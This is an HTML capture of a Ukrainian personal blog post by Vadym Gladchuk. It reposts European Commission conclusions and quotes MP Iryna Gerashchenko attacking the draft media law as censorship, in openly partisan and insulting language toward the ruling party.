

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gladchuk.info/2685
body_size: 12403
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="uk" id="arve">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="uk" id="arve">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Гладчук про  висновки Єврокомісії до тоталітарного законопроекту   зе-гнид &quot;Про медіа&quot; | Вадим Гладчук</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://gladchuk.info/xmlrpc.php">

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<link rel="canonical" href="https://gladchuk.info/2685" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; стрічка" href="https://gladchuk.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Вадим Гладчук &raquo; Канал коментарів" href="https://gladchuk.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gladchuk.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gladchuk.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gladchuk.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://gladchuk.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://gladchuk.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https://gladchuk.info/wp-content/themes/first/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https://gladchuk.info/wp-content/themes/first/css/normalize.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https://gladchuk.info/wp-content/themes/first/style.css?ver=5.2.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><link rel='https://api.w.org/' href='https://gladchuk.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gladchuk.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gladchuk.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Гладчук Вадим:&#8221;Українців ніколи не перемогти💙💛!&#8221;' href='https://gladchuk.info/2683' />
<link rel='next' title='Гладчук про зрадник казав, що росіяни теж люди і війною не підуть' href='https://gladchuk.info/2691' />
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='https://gladchuk.info/?p=2685' />
<link rel="alternate" type="application/json+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2685" />
<link rel="alternate" type="text/xml+oembed" href="https://gladchuk.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgladchuk.info%2F2685&#038;format=xml" />
	<link rel="stylesheet" href="https://gladchuk.info/wp-content/plugins/shutter-reloaded-plus/shutter-reloaded.css" type="text/css" media="screen" />
		<!--[if lt IE 9]>
	<script src="https://gladchuk.info/wp-content/themes/first/js/html5shiv.js"></script>
	<script src="https://gladchuk.info/wp-content/themes/first/js/respond.js"></script>
	<![endif]-->
			<style type="text/css">
			/* Fonts */
			html {
				font-size: 90%;
			}
			@media screen and (min-width: 783px) {
				html {
					font-size: 100%;
				}
			}
						body {
							font-size: 16px;
			}

			/* Colors */
							.site-bar,
				.main-navigation ul ul {
					background-color: #333333;
				}
				.footer-area {
					background-color: #333333;
				}
				.entry-content a,
				.entry-summary a,
				.comment-content a,
				.navigation a,
				.comment-navigation a,
				.current-menu-item > a {
					color: #3872b8;
				}
				a:hover {
					color: #5687c3;
				}
			
						/* Title */
				.site-title {
									font-weight: 700;
					font-size: 36px;
					letter-spacing: 0px;
					margin-top: 0px;
					margin-bottom: 0px;
								}
				.site-title a,
				.site-title a:hover {
					color: #111;
				}
			
					</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f4f2; }
</style>
	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2685 single-format-standard custom-background has-avatars boxed header-side footer-side">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.4&appId=221722597865224";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner" style="position:relative">
<style>
@media (max-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:none;position:absolute;left:32%;top:0 } }
@media (min-width:961px) { .vadym_gladchuk {width:196px;height:157px;display:block;position:absolute;left:32%;top:0 } }
</style>
<img src="/wp-content/uploads/vadym_gladchuk.png" alt="Вадим Гладчук" title="Вадим Гладчук" class="vadym_gladchuk">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://gladchuk.info/" rel="home">Вадим Гладчук</a></h1>
												<div class="site-description">персональний сайт</div>
								</div>

								<iframe scrolling="no" frameborder="0" style="display:inline-block;width:215px;height:20px;float:right;margin-top:24px" src="https://platform.twitter.com/widgets/follow_button.html?screen_name=gladchuk" allowtransparency="true"></iframe>
			</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul>
<li ><a href="https://gladchuk.info/">Головна</a></li><li class="page_item page-item-2"><a href="https://gladchuk.info/sample-page">Біографія</a></li>
</ul></div>
								<form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-2685" class="post-2685 post type-post status-publish format-standard hentry category-uncategorized tag-1550">
	<header class="entry-header">
		<h1 class="entry-title">Гладчук про  висновки Єврокомісії до тоталітарного законопроекту   зе-гнид &#8220;Про медіа&#8221;</h1>
			<div class="entry-meta">
		<span class="posted-on">
			<a href="https://gladchuk.info/2685" rel="bookmark"><time class="entry-date published" datetime="2022-12-01T19:18:15+02:00">01.12.2022</time></a>		</span>
									</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Негативні висновки Єврокомісії до тоталітарного законопроекту зе-гнид &#8220;Про медіа&#8221;</p>
<p><a href="https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n.jpg"><img class="aligncenter size-large wp-image-2686" src="https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n-517x1024.jpg" alt="" width="517" height="1024" srcset="https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n-517x1024.jpg 517w, https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n-151x300.jpg 151w, https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n-768x1521.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n-644x1276.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/12/317296283_5613057435448690_6749140233565163252_n.jpg 1034w" sizes="(max-width: 517px) 100vw, 517px" /></a> <a href="https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n.jpg"><img class="aligncenter size-large wp-image-2687" src="https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n-713x1024.jpg" alt="" width="644" height="925" srcset="https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n-713x1024.jpg 713w, https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n-209x300.jpg 209w, https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n-768x1102.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n-644x924.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/12/317358995_5613057542115346_5309285968813438058_n.jpg 1169w" sizes="(max-width: 644px) 100vw, 644px" /></a> <a href="https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n.jpg"><img class="aligncenter size-large wp-image-2688" src="https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n-668x1024.jpg" alt="" width="644" height="987" srcset="https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n-668x1024.jpg 668w, https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n-196x300.jpg 196w, https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n-768x1178.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n-644x987.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/12/317373056_5613057248782042_3456385349554567229_n.jpg 1157w" sizes="(max-width: 644px) 100vw, 644px" /></a> <a href="https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n.jpg"><img class="aligncenter size-large wp-image-2689" src="https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n-684x1024.jpg" alt="" width="644" height="964" srcset="https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n-684x1024.jpg 684w, https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n-200x300.jpg 200w, https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n-768x1149.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n-644x964.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/12/317375482_5613057382115362_8204896242114725616_n.jpg 1128w" sizes="(max-width: 644px) 100vw, 644px" /></a> <a href="https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n.jpg"><img class="aligncenter size-large wp-image-2690" src="https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n-860x1024.jpg" alt="" width="644" height="767" srcset="https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n-860x1024.jpg 860w, https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n-252x300.jpg 252w, https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n-768x915.jpg 768w, https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n-644x767.jpg 644w, https://gladchuk.info/wp-content/uploads/2022/12/317422383_5613057562115344_2154056202853832006_n.jpg 1169w" sizes="(max-width: 644px) 100vw, 644px" /></a></p>
<p>Гладчук Вадим цитує Iryna Gerashchenko:&#8221;</p>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a">
<div dir="auto">На найближчий пленарний день слуги планують винести проєкт закону про медіа.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">На жаль, замість важливого медійного кодексу, можемо отримати закон про цензуру, з необмеженими правами Нацради, повністю залежної від</div>
<div dir="auto">Банкової.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Лицемірство в тому, що керівництво ВР тягне цей законопроєкт як один із 7 пунктів- зобов’язань України як країни- кандидата в члени ЄС.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Але насправді проєкт закону отримав критичні висновки як з боку Єврокомісії, так і РЄ.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">На погоджувальних радах я неодноразово закликала голову ВР оприлюднити ці висновки, аби колеги усвідомили, що проєкт не відповідає вимогам ЄС. Навпаки, наші партнери вказують на неприпустимість, недемократичність і неєвропейскість наділяти Нацраду невластивими повноваженнями, дозволяти без суду закривати канали, при цьому не забезпечивши її мінімальну незалежність.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/EuropeanSolidarity.official?__cft__[0]=AZUqPOMOS2VCFdjckNVaLgcUdmhSVf52O86p2izpTzcJzNs5xZDVYCygfFW0WHe4Nt7Ig5bk-FJlQnBIxgvdG2A6yocKo9osl67Gfvt_kzsYeCVkHyKpE_wicIWjSLBTNAbD3MkwyTtvwGwVBEpRT0PwMbOClCSIq9rvp0tEMtJ_XjhcY7qVXyBnKtkMvROIEd8&amp;__tn__=-]K-y-R"><span class="xt0psk2">Європейська Солідарність</span></a> ще під час першого читання цього закону застерігала колег , що ці норми погіршать ситуацію зі свободою слова. І закликали допрацювати їх.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Також в законопроєкті багато контраверсійних норм щодо виборів і аудіовізуальної продукції. Що теж погіршить доступ учасників перегонів до медіа і узаконить нерівне й нетранспарентне висвітлення виборчого процесу.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Але зачистка медійного поля відбувається вельми технічно, влада загнала всіх в марафон, а хто пручався- того викинули з цифрового мовлення.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Й зараз в нас є всі шанси отримати замість розмаїття і плюралізму в ЗМІ суцільний канал «Рада» з тошнотворним пропагандистським контентом.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Мене щиро дивує мовчання самих журналістів.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Оприлюднюю висновки Єврокомісії до законопроєкту, прийнятому в першому читанні.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">На жаль, до другого читання одіозні норми щодо всемогутньої Нацради не змінилися.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Прикро, що під прапором євроінтеграціі Україну відкидають в часи цензури і темників.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">«ЄС» &#8211; чи не єдина фракція, яка не голосувала цей законопроєкт в першому читанні і зараз публічно намагається зупинити його найбільш одіозні норми.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Комітет своьоди слова, очолюваний Шуфричем, взагалі самоусунувся від дискусії щодо законопроєкту про медіа. Це якесь суцільне безумство.&#8221;</div>
</div>
<div dir="auto"></div>
<div dir="auto">Гладчук Вадим,<a href="https://www.facebook.com/vadym.gladchuk/posts/pfbid021kJuCZP2niYDCBX7k7LhBjUtEoh1cBohDYwAc86rBoheHeSgqBMcrdEA4r5z2a8Ql"> фейсбук</a></div>
<div class="post-views post-2685 entry-meta">
			<span class="post-views-icon dashicons dashicons-visibility"></span>
			<span class="post-views-label">Переглядів: </span>
			<span class="post-views-count">372</span>
			</div>			</div><!-- .entry-content -->

		<footer class="entry-meta entry-footer">
				<span class="cat-links">
			<a href="https://gladchuk.info/category/uncategorized" rel="category tag">Новини</a>		</span>
						<span class="tags-links">
			<a href="https://gladchuk.info/tag/%d0%b2%d1%96%d0%b9%d0%bd%d0%b0" rel="tag">війна</a>		</span>
			</footer><!-- .entry-meta -->
	</article><!-- #post-## -->


				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><div class="post-nav-title">Previous post</div><a href="https://gladchuk.info/2683" rel="prev">Гладчук Вадим:&#8221;Українців ніколи не перемогти💙💛!&#8221;</a></div><div class="nav-next"><div class="post-nav-title">Next post</div><a href="https://gladchuk.info/2691" rel="next">Гладчук про зрадник казав, що росіяни теж люди і війною не підуть</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://gladchuk.info/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Недавні записи</h1>		<ul>
											<li>
					<a href="https://gladchuk.info/3090">Гладчук Вадим опублікував відео руйнувань в селі Гроза на Харківщині</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3088">Гладчук Вадим опублікував відео російського терористичного ракетного удару по лікарні у Бериславі</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3094">У Бериславі – пряме влучання в лікарню, &#8211; Херсонська ОВА</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3092">Гладчук про момент російського удару по кафе в селі Гроза</a>
									</li>
											<li>
					<a href="https://gladchuk.info/3100">Фейсбук видалив допис Гладчука, у якому він закликав ліквідувати терориста путіна</a>
									</li>
					</ul>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Vadym-Gladchuk-164819280231835" data-width="250" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Категорії</h1>		<ul>
				<li class="cat-item cat-item-220"><a href="https://gladchuk.info/category/%d0%92%d0%b8%d0%b1%d0%be%d1%80%d0%b8">Вибори</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gladchuk.info/category/%d0%84%d0%b2%d1%80%d0%be%d0%bc%d0%b0%d0%b9%d0%b4%d0%b0%d0%bd">Євромайдан</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://gladchuk.info/category/%d0%9a%d0%be%d1%80%d1%83%d0%bf%d1%86%d1%96%d1%8f">Корупція</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://gladchuk.info/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0">Медицина</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gladchuk.info/category/%d0%9c%d0%b5%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%be%d1%80%d0%be%d1%82%d0%bd%d1%96">Менти оборотні</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d0%bb%d1%96%d1%86%d1%96%d1%8f">Міліція</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://gladchuk.info/category/%d0%9c%d1%96%d1%82%d0%b8%d0%bd%d0%b3%d0%b8">Мітинги</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d1%96-%d0%a5%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Молодіжні Хроніки</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://gladchuk.info/category/%d0%9c%d0%be%d1%81%d0%ba%d0%be%d0%b2%d1%89%d0%b8%d0%bd%d0%b0">Московщина</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82">Народний протест</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://gladchuk.info/category/%d0%9d%d0%b0%d1%86%d1%96%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0">Національна безпека</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gladchuk.info/category/uncategorized">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://gladchuk.info/category/%d0%9e%d0%b1%d0%bc%d0%b5%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b8-%d1%81%d0%bb%d0%be%d0%b2%d0%b0">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d0%b2%d0%b8%d0%b1%d0%be%d1%80%d0%b8-2012">Парламентські вибори 2012</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d1%96-%d1%85%d1%80%d0%be%d0%bd%d1%96%d0%ba%d0%b8">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://gladchuk.info/category/%d0%9f%d0%b0%d1%80%d1%82%d1%96%d1%8f-%d0%9d%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba">Партія Народний порядок</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gladchuk.info/category/%d0%9f%d0%b5%d1%80%d0%b5%d1%88%d0%ba%d0%be%d0%b4%d0%b6%d0%b0%d0%bd%d0%bd%d1%8f-%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb%d1%96%d1%81%d1%82%d1%81%d1%8c%d0%ba%d1%96%d0%b9-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0">Податкова політика</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d0%bb%d1%96%d1%82%d0%b8%d1%87%d0%bd%d0%b0-%d1%86%d0%b5%d0%bd%d0%b7%d1%83%d1%80%d0%b0">Політична цензура</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2-%d0%bb%d1%8e%d0%b4%d0%b8%d0%bd%d0%b8">Порушення прав людини</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gladchuk.info/category/%d0%9f%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d1%83-%d0%b7%d1%96%d0%b1%d1%80%d0%b0%d0%bd%d1%8c">Порушення права на свободу зібрань</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gladchuk.info/category/%d0%bf%d0%be%d1%80%d1%83%d1%88%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bd%d0%b0-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%b5%d0%b4%d0%bb%d0%b8%d0%b2%d0%b8%d0%b9-%d1%81%d1%83%d0%b4">порушення права на справедливий суд</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gladchuk.info/category/%d0%9f%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%b0%d1%82%d1%83%d1%80%d0%b0">Прокуратура</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://gladchuk.info/category/%d0%a1%d0%be%d1%86%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d1%96-%d0%bf%d1%80%d0%be%d0%b1%d0%bb%d0%b5%d0%bc%d0%b8">Соціальні проблеми</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://gladchuk.info/category/%d0%a1%d0%a2%d0%90%d0%a2%d0%a2%d0%86">СТАТТІ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gladchuk.info/category/%d0%a1%d1%82%d0%be%d0%bb%d0%b8%d1%87%d0%bd%d1%96-%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8">Столичні новини</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://gladchuk.info/category/%d0%a1%d1%83%d0%b4%d0%be%d0%b2%d0%b0-%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0">Судова влада</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gladchuk.info/category/%d0%a2%d0%b0%d1%80%d0%b8%d1%84%d0%b8-%d1%82%d0%b0-%d1%86%d1%96%d0%bd%d0%b8">Тарифи та ціни</a>
</li>
